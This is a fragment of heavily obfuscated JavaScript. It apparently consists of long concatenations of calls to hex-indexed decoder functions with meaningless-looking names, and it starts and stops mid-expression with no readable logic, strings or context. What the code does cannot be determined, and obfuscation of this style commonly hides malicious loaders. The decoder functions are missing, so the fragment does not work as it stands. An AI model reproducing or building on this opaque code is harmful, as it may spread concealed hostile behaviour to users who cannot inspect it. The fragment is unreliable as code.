)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O00O00911F_0x2a49d6(0xb07,0x562,0xaa2,0x80f,0x510)+O00O00911F_0x301314(0x196f,0xb31,0x235e,0x1ef6,0x145f)+O00O00911F_0x1fd229(0x2483,0xdb8,0x16ef,0x164d,0x1bc5)+O00O00911F_0x96d9cf(0x1a01,0x16f1,0x1a26,0x1706,0x12b2)+O00O00911F_0x96d9cf(0x222,-0x17b,-0x525,0x85a,0xb1f)+O00O00911F_0x301314(0x12dd,0xd10,0xc63,0xcd3,0x1e7d)+O00O00911F_0x96d9cf(0x172c,0x1f82,0x1ed2,0x15fc,0x132d)+O00O00911F_0x1fd229(0x195d,0x17ad,0x19a1,0x2541,0x1c65)+O00O00911F_0x301314(-0x2,0x8ad,0x887,-0xc,0x923)+O00O00911F_0xbc3d7d(0x932,0xe6e,0x3ec,-0x3eb,0x1761)+O00O00911F_0xbc3d7d(0x16a4,0x1878,0x250b,0x1988,0xf3e)+O00O00911F_0x301314(0x1c1,-0xdd,0xed7,-0xadb,0x138)+O00O00911F_0xbc3d7d(0xb26,0x12b6,0x6fa,0x7af,0xa0f)+O00O00911F_0x96d9cf(0x1487,0x219c,0x138e,0x1f8a,0x1be5)+O00O00911F_0xbc3d7d(0x1647,0x8a5,0x247a,0x1983,0x10c6)+O00O00911F_0xbc3d7d(0x16e7,0x2489,0xb1b,0x1ef2,0x1fe8)+O00O00911F_0x1fd229(0x1cd0,0x868,0x110e,0x98b,0x521)+O00O00911F_0xbc3d7d(0x884,0x44b,0x1587,0x1332,0x802)+O00O00911F_0x301314(0x1287,0x1433,0x552,0x14e0,0xf05)+O00O00911F_0x1fd229(0x26c6,0xeed,0x1bd9,0x1834,0x1f14)+O00O00911F_0x1fd229(0x2951,0xe1a,0x1c2b,0x1643,0x28b6)+O00O00911F_0x96d9cf(0x122f,0xb5c,0x12b5,0x1aa0,0x16c4)+O00O00911F_0xbc3d7d(0x635,0xa01,0x149e,-0x653,0x8b5)+O00O00911F_0x96d9cf(0x521,0x1405,-0x530,0xb99,-0x6e5)+O00O00911F_0x2a49d6(-0x8d8,0x547,0x140,0x1091,0x10d)+O00O00911F_0x96d9cf(0x14f5,0xa04,0x736,0x15f5,0xe68)+O00O00911F_0x96d9cf(0xb5d,0x14e1,-0xe1,0xa42,0x734)+O00O00911F_0x301314(0x9f2,0xeee,0x11ef,0x54,-0x34c)+O00O00911F_0x2a49d6(0xce2,0x1796,0x1f26,0x1d87,0xbff)+O00O00911F_0x2a49d6(0x50,0x9c1,0x5dd,0x95b,0xc15)+O00O00911F_0x1